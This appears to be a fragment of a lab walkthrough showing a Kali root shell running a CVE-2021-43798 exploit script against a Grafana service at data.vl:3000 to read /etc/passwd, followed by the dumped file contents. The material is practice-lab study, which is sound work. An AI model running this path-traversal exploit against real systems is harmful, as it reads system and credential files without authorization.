 ┌──(root㉿kali)-[/home/kali/vulnlab/data]
└─# python3 CVE-2021-43798.py -u http://data.vl:3000 -f /etc/passwd -o test.txt
[+] Exploit successful.
[+] Output saved to file: test.txt
┌──(root㉿kali)-[/home/kali/vulnlab/data]
└─# cat test.txt
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin